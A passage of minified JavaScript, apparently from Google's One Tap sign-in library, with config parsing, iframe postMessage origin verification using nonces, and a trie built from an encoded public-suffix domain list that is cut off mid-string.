_.Io=function(a,b){var c={},d;for(d in a)if(a.hasOwnProperty(d)){var e=a[d];if(e){var f=d.toLowerCase(),g=b[f];if(g){var h=window;switch(g){case "bool":"true"===e.toLowerCase()?c[f]=!0:"false"===e.toLowerCase()?c[f]=!1:_.y("The value of '"+d+"' can only be true or false. Configuration ignored.");break;case "num":e=Number(e);isNaN(e)?_.y("Expected a number for '"+d+"'. Configuration ignored."):c[f]=e;break;case "func":"function"===typeof h[e]?c[f]=h[e]:_.y("The value of '"+d+"' is not a function. Configuration ignored.");break;
case "str":c[f]=e;break;case "origin":c[f]=0<=e.indexOf(",")?e.split(","):e;break;default:_.y("Unrecognized type. Configuration ignored.")}}}}return c};_.Jo=function(a){return String(a).replace(/\-([a-z])/g,function(b,c){return c.toUpperCase()})};_.Ko=function(a){var b=a.match(_.ic);a=b[1];var c=b[3];b=b[4];var d="";a&&(d+=a+":");c&&(d=d+"//"+c,b&&(d+=":"+b));return d};Lo=!_.tb&&!_.Ea();
_.Mo=function(a){if(Lo&&a.dataset)return a.dataset;var b={};a=a.attributes;for(var c=0;c<a.length;++c){var d=a[c];if(0==d.name.lastIndexOf("data-",0)){var e=_.Jo(d.name.slice(5));b[e]=d.value}}return b};var No;No=function(a){return(a=a.exec(_.qa()))?a[1]:""};_.Oo=function(){if(_.Fc)return No(/Firefox\/([0-9.]+)/);if(_.tb||_.ub||_.sb)return _.Cb;if(_.Jc){if(_.Ia()||_.Ja()){var a=No(/CriOS\/([0-9.]+)/);if(a)return a}return No(/Chrome\/([0-9.]+)/)}if(_.Kc&&!_.Ia())return No(/Version\/([0-9.]+)/);if(_.Gc||_.Hc){if(a=/Version\/(\S+).*Mobile\/(\S+)/.exec(_.qa()))return a[1]+"."+a[2]}else if(_.Ic)return(a=No(/Android\s+([0-9.]+)/))?a:No(/Version\/([0-9.]+)/);return""}();
}catch(e){_._DumpException(e)}
try{
_.Po=function(a,b,c){b.sentinel="onetap_google";_.x("Message sent to "+c+". "+JSON.stringify(b),"Message Util");a.postMessage(b,c)};
}catch(e){_._DumpException(e)}
try{
var Uo,$o,Wo,dp,fp;_.Qo=function(){var a=new Uint32Array(2);(window.crypto||_.Af.msCrypto).getRandomValues(a);return a[0].toString(16)+a[1].toString(16)};_.So=function(a){_.Po(window.parent,a,_.Ro)};_.Zo=function(a,b,c){To?_.R("A previous attempt has been made to verify the parent origin and is still being processed."):_.Ro?(_.x("Parent origin has already been verified."),b&&b()):Uo(a)?(Vo=a,Wo(),a=_.Qo(),_.Po(window.parent,{command:"intermediate_iframe_ready",nonce:a},"*"),To=a,Xo=b,Yo=c):_.y("Invalid origin provided. Please provide a valid and secure (https) origin. If providing a list of origins, make sure all origins are valid and secure.")};
Uo=function(a){if("function"===typeof a)return!0;if("string"===typeof a)return $o(a);if(Array.isArray(a)){for(var b=0;b<a.length;b++)if("string"!==typeof a[b]||!$o(a[b]))return!1;return!0}return!1};
$o=function(a){try{var b=_.zc(a);if(!b.g||"https"!==b.h&&"localhost"!==b.g)return!1;var c=b.g;if(!c.startsWith("*"))return!0;if(!c.startsWith("*."))return _.y("Invalid origin pattern. Valid patterns should start with '*.'"),!1;a=c;b="Rb";if(ap.Rb&&ap.hasOwnProperty(b))var d=ap.Rb;else{var e=new ap;d=ap.Rb=e}a=a.split("").reverse().join("");var f=bp(d.g,a),g=bp(d.h,a);0<g.length&&(g=g.substr(0,g.lastIndexOf(".")),g.length>f.length&&(f=g));var h=bp(d.i,a);0<h.length&&a.length>h.length&&h.length!=g.length&&
(a=a.substr(h.length+1),h+="."+a.split(".")[0],h.length>f.length&&(f=h));var k=f.split("").reverse().join("");if(2>c.indexOf("."+k))return _.y("Invalid origin pattern. Patterns cannot be composed of a wildcard and a top level domain."),!1}catch(m){return!1}return!0};
Wo=function(){cp||(cp=_.A(window,"message",function(a){a=a.g;if(a.data){var b=a.data;"onetap_google"===b.sentinel&&"parent_frame_ready"===b.command&&(_.x("Message received: "+JSON.stringify(b)),window.parent&&window.parent===a.source?To?b.nonce!==To?_.R("Message ignored due to invalid nonce."):(dp(a.origin)?(_.Ro=a.origin,_.ep=b.parentMode||"amp_client",Xo&&Xo()):(_.R("Origin verification failed. Invalid origin - "+a.origin+"."),Yo&&Yo()),Yo=Xo=To=void 0,cp&&(_.gc(cp),cp=void 0)):_.R("Message ignored. Origin verifier is not ready, or already done."):
_.R("Message ignored due to invalid source."))}}))};dp=function(a){return"string"===typeof Vo?fp(Vo,a):Array.isArray(Vo)?Vo.some(function(b){return fp(b,a)}):!1};fp=function(a,b){a=_.zc(a);b=_.zc(b);if(a.h!==b.h)return!1;a=a.g;b=b.g;return a.startsWith("*.")?b.endsWith(a.substr(1))||b===a.substr(2):a===b};_.gp=function(a){_.Ro?_.So({command:"intermediate_iframe_resize",height:a}):_.R("Resize command was not sent due to missing verified parent origin.")};
_.hp=function(){_.Ro?_.So({command:"intermediate_iframe_close"}):_.R("Close command was not sent due to missing verified parent origin.")};_.ip=function(a){_.Ro?_.So({command:"set_tap_outside_mode",cancel:a}):_.R("Set tap outside mode command was not sent due to missing verified parent origin.")};var jp=function(){this.g=void 0;this.O={}};jp.prototype.set=function(a,b){kp(this,a,b,!1)};jp.prototype.add=function(a,b){kp(this,a,b,!0)};var kp=function(a,b,c,d){for(var e=0;e<b.length;e++){var f=b.charAt(e);a.O[f]||(a.O[f]=new jp);a=a.O[f]}if(d&&void 0!==a.g)throw Error("Ca`"+b);a.g=c};jp.prototype.get=function(a){a:{for(var b=this,c=0;c<a.length;c++)if(b=b.O[a.charAt(c)],!b){a=void 0;break a}a=b}return a?a.g:void 0};jp.prototype.ma=function(){var a=[];lp(this,a);return a};
var lp=function(a,b){void 0!==a.g&&b.push(a.g);for(var c in a.O)lp(a.O[c],b)};jp.prototype.Va=function(a){var b=[];if(a){for(var c=this,d=0;d<a.length;d++){var e=a.charAt(d);if(!c.O[e])return[];c=c.O[e]}mp(c,a,b)}else mp(this,"",b);return b};var mp=function(a,b,c){void 0!==a.g&&c.push(b);for(var d in a.O)mp(a.O[d],b+d,c)};jp.prototype.clear=function(){this.O={};this.g=void 0};
jp.prototype.remove=function(a){for(var b=this,c=[],d=0;d<a.length;d++){var e=a.charAt(d);if(!b.O[e])throw Error("Da`"+a);c.push([b,e]);b=b.O[e]}a=b.g;for(delete b.g;0<c.length;)if(e=c.pop(),b=e[0],e=e[1],b.O[e].qb())delete b.O[e];else break;return a};jp.prototype.qb=function(){var a;if(a=void 0===this.g)a:{for(var b in this.O){a=!1;break a}a=!0}return a};var ap=function(){this.g=np("&a&0&0trk9--nx?27qjf--nx?e9ebgn--nx?nbb0c7abgm--nx??1&2oa08--nx?apg6qpcbgm--nx?hbbgm--nx?rdceqa08--nx??2&8ugbgm--nx?eyh3la2ckx--nx?qbd9--nx??3&2wqq1--nx?60a0y8--nx??4x1d77xrck--nx?6&1f4a3abgm--nx?2yqyn--nx?5b06t--nx?axq--nx?ec7q--nx?lbgw--nx??883xnn--nx?9d2c24--nx?a&a?it??b!.&gro?lim?moc?sr,t&en?opsgolb,?ude?vog??abila?c?ihsot?m?n??c!.&b&a?m?n??c&b?g?q??ep?fn?k&s?y??ln?no?oc,p&i-on,ohsdaerpsym,?sn?t&n?opsgolb,?un?ysrab,?i&ma?r&emarp?fa??sroc??naiva??d&ats?n&eit?oh??om?sa?tl??eg?f&c?ob??g!emo?naripi?oy??hskihs?i&dem!.remarf,?hs?k!on??sa!.snduolc,??jnin?k&aso?dov?ede?usto??l!.&c,gro?moc?ofni?r&ep?nb,?t&en?ni??ude?vog??irgnahs?le&nisiuc?rbmuder???m!.&ca?gro?oc?sserp?ten?vog??ahokoy?e00sf7vqn--nx?m??n!.&ac?cc?eman?gro?ibom?loohcs?moc?ni?o&c?fni?rp??r&d?o??s&u?w??vt?xm??av?is?olecrab?tea??p!.&bog?ca?d&em?ls??g&ni?ro??mo&c?n??oba?ten?ude??c?g7hyabgm--nx?ra!.&461e?6pi?iru?nru?rdda-ni?siri???s??q!.&eman?gro?hcs?lim?moc?t&en?opsgolb,?ude?vog???r&az?emac?f4a3abgm--nx?n!d5uhf8le58r4w--nx??u&kas?tan???s!.&bup?dem?gro?hcs?moc?ten?ude?vog??ac!.uban.iu,?iv??t&ad?elhta?led?oyot??u!.&a&cinniv?emirc?i&hzhziropaz?stynniv?ttaprakaz??s&edo?sedo??tlay?vatlop??bs?cc,d&argovorik?o!ro&ghzu?hhzu???tl,?e&hzhziropaz?i,nvir?t??f&i?ni,?g&l?ro??hk?i&stvinrehc?ykstyn&lemhk?vypork???k&c?m?s&na&gul?hul??t&enod?ul??v&iknarf-onavi?orteporp&end?ind?????l&iponret?opotsa&bes?ves??p??m&k?oc?s?yrk??n&c?d?i?osrehk?v?ylov??o&c,nvor??p&d?p,z??r&c?imotihz?k?ymotyhz??sk?t&en?l?z??ude?v:c?e&alokin?ik??i&alokym?hinrehc?krahk?vl?yk??k?l?o&g!inrehc??krahk??r?,xc,y&ikstinlemhk?mus?s&akrehc?sakrehc?tvonrehc???z&ib,u????v!aj?bb?et?iv??waniko?x&a?iacal??yogan?z&.&bew?c&a?i&n?rga???gro?l&im?oohcs??m&on?t??o&c!.topsgolb,?gn??radnorg?sin?t&en?la??ude?vog?wal??zip!.korgn,???b&00ave5a9iabgm--nx?1&25qhx--nx?68quv--nx?e2kc1--nx??2xtbgm--nx?3&b2kcc--nx?jca1d--nx??4&6&1rfz--nx?qif--nx??96rzc--nx??88uvor--nx?a&0dc4xbgm--nx?c?her?n?ra?t??b!.&erots?gro?moc?o&c?fni??ten?ude?v&og?t??zib??a??c&j?s??d&hesa08--nx?mi??g?l!.&gro?moc?ten?ude?vog??m??s!.&gro?moc?ten?ude?vog???tc-retarebsnegmrev--nx?u&lc!.&elej,snduolc,ysrab,?smas??p!.ysrab,??wp-gnutarebsnegmrev--nx??c&1&1q54--nx?hbgw--nx??2e9c2czf--nx?4&4ub1km--nx?a1e--nx?byj9q--nx?erd5a9b1kcb--nx??8&4xx2g--nx?c9jrb2h--nx??9jr&b&2h--nx?54--nx?9s--nx??c&eg--nx?h3--nx?s2--nx???a!.&gro?kcabdeef,lim?moc?rrd,smrof,ten?ude?vog??3a09--nx!.&ca1o--nx?gva1c--nx?h&ca1o--nx?za09--nx??ta1d--nx?ua08--nx????b&a?b?ci?f76a0c7ylqbgm--nx?sh??c!.&eugaelysatnaf,gnipparcs,liamwt,nwaps.secnatsni,revres-emag,s&nduolc,otohpym,seccaptf,?xsc,?0atf7b45--nx?a1l--nx??e!.&21k?bog?dem?esab,gro?l&aiciffo,im??moc?nif?o&fni?rp??ten?ude?vog??beuq?n?smoc??fdh?i&lohtac?n&agro?ilc?osanap??sum?tic??l!.&gro?moc?oc?ten?ude?vog?yo,?l??m!.&mt?ossa??p1akcq--nx??n!.&mon?ossa??i?p??relcel?s!.&gro?moc?ten?ude?vog???t!.&e&m,w,?hc,?s?w??v!.&e0,gro?lim?moc?ten?ude?v&g:.d,,og????wp?yn??d&2urzc--nx?3&1wrpk--nx?c&4b11--nx?9jrcpf--nx???5xq55--nx?697uto--nx?75yrpk--nx?9ctdvkce--nx?a!.mon?d?er?olnwod??b2babgm--nx?c!.vog?g9a2g2b0ae0chclc--nx??e&m!bulc??r!k??sopxe?timil?w??fc?g!.&ude?vog???h&d3tbgm--nx?p?t??i!.&ased?bew?ca?etrof,hcs?lim?o&c!.topsgolb,?g??palf,ro?sepnop?ten?ym?zib??b?ordna?p?rdam??l&iub?og?row??m!.&ed,ot,pj,t&a,opsgolb,???n&a&b?l!.citats:.&setis,ved,?,raas???ob?uf??o&of?rp??r&a&c&tiderc?yalcrab??ugnav??ef506w4b--nx?k!.&oc,ude,?jh3a1habgm--nx??of??s!.&dem?gro?moc?ofni?ten?ude?v&og?t???m!kcrem???t!.topsgolb,excwkcc--nx?l??uolc!.&a&bura-vnej.&1ti,abura.rue.1ti,?tcepsrep,xo:.&ku,nt,?,?b&dnevar,ewilek:.sc,,?ci&lcyc,tsalej.piv,?drayknil,elej,gnitsohdnert.&ed,hc,?letemirp:.ku,,m&edaid,ialcer.&ac,ku,su,??n&evueluk,woru,?paz,r&epolroov,o&pav,tnemele,??t&enraxa.1-se,ikcatsno.snur,?ululetoj,wcs.&gnilebaltrams,koobelacs,latemerab.&1-&rap-rf,sma-ln,?2-rap-rf,?rap-rf.&3s,cnf:.snoitcnuf,,etisbew-3s,mhw,s8k:.sedon,,tipkcoc,?s&8k,ecnatsni.&bup,virp,?ma-ln.&3s,etisbew-3s,mhw,s8k:.sedon,,tipkcoc,??waw-lp.&3s,etisbew-3s,s8k:.sedon,,tipkcoc,??xelpciffart,yawocne.ue,??za5cbgn--nx??e&1&53wlf--nx?7a1hbbgm--nx?ta3kg--nx??2a6a1b6b1i--nx?3ma0e1cvr--nx?418txh--nx?707b0e3--nx?a!.&ca?gro?hcs?lim?oc?t&en?opsgolb,?vog??09--nx??b!.&ca?etisbew321,gnitsohbew,nevueluk.yxorpze,pohsdaerpsym,snoitulostsohretni.duolc,topsgolb,?ortal?ut!uoy???c&0krbd4--nx!.&a2qbd8--nx?b8adbeh--nx?c6ytdgbd4--nx?d8lhbd5--nx???a&lp!.oc,?ps!.&lla4sx,rebu,tsafym,?artxe??sla??i!ffo??n&a&d?iler?nif?rusni!efil?srelevart???eics!.oby,??rofria??d!.&1sndnyd,42pi-nyd,7erauqs,amil4,b&ow-nrefeilgitsng--nx,rb-ni,vz-nelletsebgitsng--nx,?decalpb,e&daregtmueart,luhcsvresi,mohsnd,nihcamyek,tiesbew321,?hcierebsnoissuksid,keegnietsi,lsd-ni,m&oc,rofttalpluhcs,?n&-i-g-o-l,aw-ym,e&lletsebgitsn\u00fcg,sgnutiel,?i&emtsi,lreb-n&i,yd,??norblieh-sh.ti.segap,oitatsksid-ygolonys,pv&-n&i,yd,?nyd,?refeilgitsn\u00fcg,?orp-ytinummoc,p&h21,iog:ol,,ohsdaerpsym,?r&e&ntrapdeeps.remotsuc,su&-lautriv,lautriv,?t&adpusnd,tub-ni,uor-ym,?vres&-e&bucl,mohym,?bew-emoh:.nyd,,luhcs,??ogiv-&niem,ym,??s&d-&onys,ygolonys,?nd&-&dd,nufiat,sehcsimanyd,tenretni,yard,?isoc.nyd,ps,yard,?oper-&nvs,tig,?sndd:.&nyd,sndnyd,?,?topsgolb,vresi-&niem,tset,?xi2,y&awetag-&llawerif,ym,?srab,tic-amil,?zten&mitbel,sadtretteuf,??art!.oby,?i&sdoow?ug??on--nx??e!.&bil?dem?eif?gro?irp?kiir?moc!.topsgolb,?pia?ude?vog??ei?ffoc?gg?r&f?ged???f&a&c?s??il??g!.&gro?lim?moc?t&en?vp??ude?vog??a&f?gtrom?p!.&3xlh,detalsnart,grebedoc,kselp,mea,sndp,tengam,xlh,y&cvrp,kcor,???rots?yov??elloc?na&hcxe?ro!.hcet,??roeg?ug??i!.&pohsdaerpsym,topsgolb,vog??tilop?v&bba?om???j!.&fo,gro?oc?ten???k!.&c&a?s??e&m?n??ibom?o&c!.topsgolb,?fni?g??ro??i&b?l?n???l&a&dmrif?s!rof???b&a?i&b?dua???c&aro?ric??dnik?g!oog??i&bom?ms??l&asal?erauqa??ppa?uhcs?yts!efil???m!.&4&32i,p&ct,v,??66c,ailisarb,b&dnevar,g-raegelif,?ca?duolcsd,e&d-raegelif,i&-raegelif,lpad:.tsohlacol,,?pcm,?g&ro?s-raegelif,?hctilg,kcatsegde,noitatsksid,o&bmoy,c?t&nigol,poh,??p&i&on,snart.etis,?j-raegelif,ohbew,?r&aegelif,idcm,ofsnd,?s&dym,ndd,ti?umhol,?t&en?s&acdnuos,ohon,??u&a-raegelif,de??v&irp?og??y&golonys,olpedew,srab,??a&g?n!.&reh.togrof,sih.togrof,???em?irp?orhc?w??n!goloc?i&lno!.&egats-oree,oree,ysrab,??w??o!.&derno:.gnigats,,ecivres,knilemoh,?hp?latipac?ts&der?e&gdirb?rif???z!.&66duolc,amil,sh,tikcats,???ruoblem??om?p!.&bog?gro?lim?mo&c?n??t&en?opsgolb,?ude??irg?yks??r!.&mo&c?n??ossa?topsgolb,?a&c!htlaeh??pmoc?wtfos??bc?eh?if?ots!.&e&rawpohs,saberots,?yflles,??taeht?u&ces?sni?t&inruf?necca??za???s!.&a!bap.us,disnim321,?b!ibnal?rofmok??c!a??d!b?n&arb?ubroflanummok???e?f!noc,?g!ro??h!f??i!trap??k!shf??l?m!oc,t??n!mygskurbrutan??o?p!ohsdaerpsym,p??r!owebdluocti,?s!serp?yspoi,?t!opsgolb,?u?vhf?w?x!uvmok??y?z??a&c?el?hc??i&er?urc??nesemoh?roh?uoh??t&a&d?ts&e!laer??lla???is!.&e&lej,nilnigol,r&etnim,ocevon,?winmo,?k&rowtenoilof,wnf,?laicosnepo,n&eyb,oyc,?spvtsaf,thrs,x&evnoc,ulel,?ysrab,?bew!.remarf,??ov?ra?t&ioled?ol??utitsni??u&lb?qi&nilc?tuob???v!.&21e?b&ew?ib?og??ce&r?t??erots?gro?lim?m&o&c?n??rif??o&c?fni??rar?stra?t&en?ni??ude?vog??as?e3gerb2h--nx?i&l!.&mea,xlh,??rd?ssergorp??ol??w&kct--nx?r??xul?y!.&gro?lim?moc?ten?ude?vog????f&0f3rkcg--nx?198xim--nx?280xim--nx?7vqn--nx?a!.&gro?moc?ten?ude?vog???b!.vog?wa9bgm--nx??c!.topsgolb,a1p--nx!.&a14--nx,b8lea1j--nx,c&avc0aaa08--nx,ma09--nx,?f&a1a09--nx,ea1j--nx,?gva1c--nx,nha1h--nx,pda1j--nx,zila1h--nx,??ns??ea1j--nx?g?iam?l&a1d--nx?og??n!.&bew?cer?erots?m&oc?rif??ofni?re&hto?p??stra?ten???orp?p!.&gro?moc?ude???rus?t!.hcs,w??w!.&hcs,zib,???g&2&4wq55--nx?8zrf6--nx??3&44sd3--nx?91w6j--nx!.&a5wqmg--nx?d&22svcw--nx?5xq55--nx??gla0do--nx?m1qtxm--nx?vta0cu--nx????455ses--nx?5mzt5--nx?69vqhr--nx?7&8a4d5a4prebgm--nx?rb2c--nx??a!.&gro?mo&c?n??oc?ten??vd??b!.&0?1?2?3?4?5?6?7?8?9?a?b?c?d?e?f?g?h?i?j?k?l?m?n?o?p?q?r?s?t!opsgolb,?u?v?w?x?y!srab,?z???c!b?za9a0cbgm--nx??e!.&eman?gro?ics?lim?moc!.topsgolb,?nue?ten?ude?vog??a??g!.&ayc,gro?lenap:.nomead,,oc?saak,t&en?ikcats,???i&a?v??k!.&gro?ku,lim?moc?oi,pj,su,ten?ude?v&og?t,???m!.&drp?gro?lim?m&o&c?n??t??oc?ude?vog??pk??n!.&dtl,eman?gro?hcs?i!bom??l&im?oc,?m&oc!.topsgolb,?rif,?neg,ogn,ten?ude?vog??aw?i!b!mulp??car?d&art?dew??h&sif?tolc??k&iv?oo&b?c???ls?n&aelc?iart??p!pohs??re&enigne?tac??t&ad?ekram?hgil?lusnoc?neg?ov?soh!.tfarcnepo,??vi&g?l???o!s??u&rehcisrev?smas?tarebsneg\u00f6mrev???o&d?lb?og!.&duolc,etalsnart,???r&2n084qlj--nx?ebmoolb?o!.&77ndc.c:sr,,a&remacytirucesym,t&neimip,sivretla,?z,?bew-llams,d&ab-yrev-si,e&sufnocsim,vas-si,?nuof-si,oog-yrev-si,uolc&arfniarodef,mw,??e&a,cin-yrev-si,grof&loot,peh,?l&as-4-ffuts,poeparodef,?m&-morf,agevres,ohruoyslles,?n&ozdop,uma.elet,?r&ehwongniogyldlob,iwym,uces-77ndc.nigiro.lss,?t&adidnac-a-si,is&-ybboh,golb,???fehc-a-si,golbymdaer,k&eeg-a&-si,si,?h,nut,?l&i&amwt,ve-yrev-si,?lawerif&-ym,ym,?sd-ni,?m&acssecca,edom-elbac,?n&af&blm,cfu,egelloc,lfn,s&citlec-a-si,niurb-a-si,tap-a-si,?xos-a-si,?ibptth,o&itatsksid,rviop,?p&j,v-ni,??o&jodsnd,tp&az,oh,??p&i&-on,fles,?o&hbew,tksedeerf,?tf&e&moh,vres,?ym,??r&e&gatop,ppepteews,su-xunil-a-si,?gmtrec,vdmac,?s&a&ila&nyd,snd,?nymsd,?b&alfmw,bevres,?d&ikcet.3s,ylimaf,?eirfotatophcuoc,j,koob-daer,ltbup,nd&-won,deerf,emoh,golb,kcud,mood,nyd:.&emoh,og,?,ps,rvd,tog,uolc,?s&a-skcik,ndd,?tnemhcattaomb,u,?t&ce&jorparodef.&duolc,gts.so.ppa,so.ppa,?riderbew,?e&ews-yrev-si,nretni&ehtfodne,fodne,??hgink-a-si,oi-allizom,s&ixetn&od,seod,?o&h-emag,l-si,?rifyam,??ue:.&a&-q,c,?cm,dc,e&b,d,e,i,m,s,?g&b,n,?hc,i&f,s,?k&d,m,s,u,?l&a,i,n,p,?n&c,i,?o&n,r,ssa,?pj,r&f,g,h,k,t,?s&e,i:rap,,u,?t&a,en,i,l,m,ni,p,?u&a,de,h,l,r,?vl,y&c,m,?z&c,n,??,vresnyd,x&inuemoh,unilemoh,?y&limafxut,srab,???ub&mah?oj???s!.&delacsne,gro?moc?rep?t&en?opsgolb,?ude?vog??gb639j43us5--nx??t?u!.&c&a?s??en?gro?moc?o&c?g??ro?topsgolb,??v!.ta,a1c--nx??wsa08--nx??h&0ee5a3ld2ckx--nx?4wc3o--nx!.&a&2xyc3o--nx?3j0hc3m--nx?ve4b3c0oc21--nx??id1kzuc3h--nx?l8bxi8ifc21--nx?rb0ef1c21--nx???8&8yvfe--nx?a7maabgm--nx??b!.&gro?moc?ten?ude?vog??mg??c!.&7erauqs,amil4,duolc-drayknil,etisbew321,gniksnd,p&h21,ohsdaerpsym,?sndtog,topsgolb,wolf.e&a.1pla,nigneppa,?xi2,ytic-amil,?aoc?et?ir!euz??r&aes?uhc??sob?taw!s???d0sbgp--nx?f&2lpbgm--nx?k??g!.&gro?lim?moc?ude?vog???m!a1j--nx??ocir?p!.&gro?i?lim?moc?ogn?ten?ude?vog???s!.&g&nabhsah,ro??l&im?xv,?m&oc?roftalp.&su,tne,ue,??pib,ten?vog?won,yolpedew,?a&c?nom??i&d?f?ri???t!.&ca?enilno,im?ni?o&c?g??pohs,ro?ten??iaf!.oby,?laeh!.arh,?orxer?rae??vo!.lopdren,?zb??i&3tupk--nx?7a0oi--nx?a!.&ffo?gro?moc?ten?uwu,?1p--nx?bud?dnuyh?tnihc??b!.&gro?moc?oc?ro?ude??ahduba?o!m!.&duolcsd,ysrab,???s??c!.&ayb-tropora--nx?ca?d&e?m??esserp?gro?ln,moc?nif,o&c?g?ssa??ro?t&en?ni?ropor\u00e9a??ude?vuog??cug?t??d&dk?ua??e&bhf--nx?piat??f!.&aw5-nenikkh--nx,dnala?i&ki,spak,?mroftalpduolc.if,nenikk\u00e4h,pohsdaerpsym,retnecatad.&omed,saap,?topsgolb,uvisitok321,yd,?onas??g!.&d&om?tl??gro?moc?ude?vog???h&c&atih?ra??s&abodoy?ibustim???juohs?k!.&gro?moc?ofni?ten?ude?vog?zib??b4gc--nx?iw!.remarf,?nisleh?s?uzus??l!.&aac,topsgolb,?drahcir?iamsi??maim?n!.&b&ew?og??ca?gro?lim?mo&c?n??ni?o&c?fni??pp?t&en?ni??ude?zib??airpic?i&hgrobmal?m??re??om?rarref?s!.&5f,egaptig,ppatig,topsgolb,?ed??t&i&c?nifni??rahb??ut?v!.&21k?gro?moc?oc?ten???wik?xa&rp?t??yf??j&6pqgza9iabgm--nx?8da1tabbgl--nx?b!.&acirfa?eto?gro?m&oc?siruot??o&c!e??fni?noce?rga?tser??russa?s&etcetihcra?risiol?tacova??t&en?naruatser?opsgolb,?ude?vinu?yenom???d?f!.&ca?eman?gro?lim?moc?o&fni?rp??ten?vog?zib???nj?s?t!.&bew?c&a?in??eman?gro?lim?moc?o&c?g??t&en?ni?set??ude?vog?zib???yqx94qit--nx??k&8uxp3--nx?924tcf--nx?arfel?c&a&bdeef?lb??ebdnul?ilc?reme??d!.&e&disemmejh321,rots,?ger,mrif,oc,pohsdaerpsym,topsgolb,zib,?t??e&es?samet??h!.&a&4ya0cu--nx?5wqmg--nx??b3qa0do--nx?cni,d&2&2svcw--nx?3rvcl--nx??5xq55--nx?tl,?g&a0nt--nx?la0do--nx?ro??i&050qmg--nx?7a0oi--nx?xa0km--nx??m&1qtxm--nx?oc??npqic--nx?saaces,t&en?opsgolb,?ude?v&di?og?ta0cu--nx??xva0fz--nx?\u4eba&\u4e2a?\u500b?\u7b87??\u53f8\u516c?\u5e9c\u653f?\u7d61&\u7db2?\u7f51??\u7e54&\u7d44?\u7ec4??\u7ec7&\u7d44?\u7ec4??\u7edc&\u7db2?\u7f51??\u80b2&\u654e?\u6559???n??i&tsob?vdnas??l!.&bew?c&a?os??dtl?gro?hcs?letoh?moc?nssa?ogn?prg?t&en?ni??ude?vog??at?cd?is??m!.&eman?fni?gro?moc?t&en?opsgolb,?ude?vog???n&ab!cfdh?etats?mmoc?t&en?fos??u??i!l!.&noyc,pepym,??p???oob?p!.&b&ew?og??gro?kog?m&af?oc??nog?ofni?pog?sog?ten?ude?vog?zib???row!ten!.&htumiza,nolt,o&c,vra,????s!.topsgolb,?t?u!.&c&a?lp??dtl?e&cilop?m??gro!.&gul:g,,sgul,yr&ettoly&lkeew,tiniffa,?tneelffar,???lenap-tnednepedni,n&noc,oissimmoc-&layor,tnednepedni,??o&c!.&bunsorter.tsuc,en&ilnoysrab,ozgniebllew,?krametyb.&hd,mv,?omida,p&i-on,ohsdaerpsym,?t&fihsreyal.j,opsgolb,?vres-hn,ysrab,??rpoc,?psoh,shn?t&en?nmyp,seuqni-tnednepedni,?vog!.&ecivres,ipa,ngiapmac,??weiver-tnednepedni,y&riuqni-&cilbup,tnednepedni,?srab,????l&04sr4w--nx?a!.&gro?lim?moc?t&en?opsgolb,?ude?vog??bolg?c?ed?g!el??i&c&nanif!.oc,lpl??os??romem?tnedurp??n&if?oitanretni??t&i&gid!.sppaduolc:.nodnol,,?p&ac?soh???ned?ot???c!.&bog?lim?oc?topsgolb,vog???dil?e&datic?n&ahc?nahc!rehtaew???t!ria?tam??vart??f&8f&pbgo--nx?tbgm--nx??a?n??g!.&gro?moc?oc?ten?ude?xx,zib,??h&d?op??i!.&21k?ca?fdi?gro?inum?oc!.&egapvar,redrotibat,t&ibatym,opsgolb,???ten?vog??a&f?m&e!.psirc.no,?g?toh???m?r??l&a&b&esab?t&eksab!.&sua,zn,??oof???c?mt??e&d?hs??ihmailliw?j??m!.&esserp?gro?moc?ten?ude?v&og?uog????n!.&etisbew321,no&med,rtsic,?oc,pohsdaerpsym,retsulc-gnitsoh,topsgolb,vog,yalphk,?o??o&a?btuf?l!.gmo,?o&c!.&ed,rotnemele,??hcs??rit?u??p!.&a&cin&diws?gel??d&g,ortso?urawon??i&dem?mraw?nydg,?k&elo&guld?rtso??slopolam?tsu?ytsyrut??l&ip?o&kzs?w&-awolats?oksnok????n&erapohs,img?zcel,?rog&-ai&bab?nelej??j?z??syn?tsaim?w&a&l&eib?i?o??zsraw??o&namil?tainop,??z&eiwolaib?mol???c&e&iw&alselob?o&nsos?rtso???le&im?zrogz???orw,p??d&em,ia?ragrats?uolc&inu,sds,??e&c&i&lrog?w&ilg,o&hc&arats?orp??klop?tak????yzreibok??i&csjuoniws?ksromop?saldop??l&ahdop?opo??napokaz,t&atselaer?iselpmis,?z&romop?swozam???g&alble?ezrbo&lok?nrat??ro??hcyzrblaw?i&csomohcurein?grat?klawus??k&e&rut?walcolw??in&byr?diws,sark,?le?o&nas?tsylaib??rob&el?lam??s&als?jazel?nadg,puls?rowezrp???l&colw?e&r?vart??i&am?m???m&o&c?dar?n?tyb??s&g?iruot??t!a???n&a&gaz?nzop,?i&bul?cezczs?lbul,molow?nok?zd&eb?obeiws???u&leiw?rot,?y&tzslo?z&rtek?seic????o&c,fni?k&celo?zdolk??lkan?n&leim?pek?t&uk?yzczs??z&copo?eing?rowaj???rga?tua?w&ejarg?ogarm???p&e&eb,lks!emoh,??klwwortso?ohs!-ecremmoce,daerpsym,??romophcaz?sos?t&aiwop?en?opos,ra,sezc??ude?v&irp?og!.&a&io?p?s!w???bni&p?w??ci?dtiw?e&ko?ss&p?w???fiw?g&imu?u??hiiw?m&igu?rio?u!o???nds!ipz??o&ks?p!pu??s?wtsorats??p&a?sp!mk?pk?wk??u&m?p??wk?z??r&hcso?ksw?p?s??s&i?oiw?u?zu??talusnok?w&gzr?i&p?rg?w??m?o&o?pu??u!imzw???z&kw?ouw?????w&a&l&corw?sizdow??w??o&golg?k&ark,ul?zsurp??r&az?gew??t&rabul,sugua??z&coks?sezr????xes?y&buzsak?d&azczseib?ikseb??hcyt?n&jes?lod-zreimizak??pal?r&ogt?uzam??walup?zutrak??z&am-awar?c&aprak?iwol?zsogdyb??dalezc?ib?s&i&lak?p??uklo????l??r&as?f?s??s!.&gro?moc?ten?ude?vog???t!.vog??ubnatsi?x3b689qq6--nx?yc5rb54--nx??m&00tsb3--nx?1qtxm--nx?981rvj--nx?a!.&aayn,enummoc?gro?moc?o&c?idar,ken,?t&en?opsgolb,??c!bew??dretsma?e&rts?t!.&citsalej,esruocsid,???fma?xq--nx??b!.&gro?moc?ten?ude?vog??i??c!.&moc?oc?ten?vog???d!.&gro?moc?ten?ude?vog???f!.&gro?moc?oidar,ten?ude??i??g!vu96d8syzf--nx??h?i!.&ca?gro?moc?o&c!.&clp?dtl???r,?t&en?t??vt??k?rbg4--nx??k!.&drp?e&rianiretev?sserp??gro?lim?m&o&c?n??t??nicedem?ossa?pooc?s&eriaton?neicamrahp?sa??ude?v&og?uog????l&if?ohkcots??o!.&dem?gro?m&oc?uesum??o&c?rp??ten?ude?vog??b?c!.&0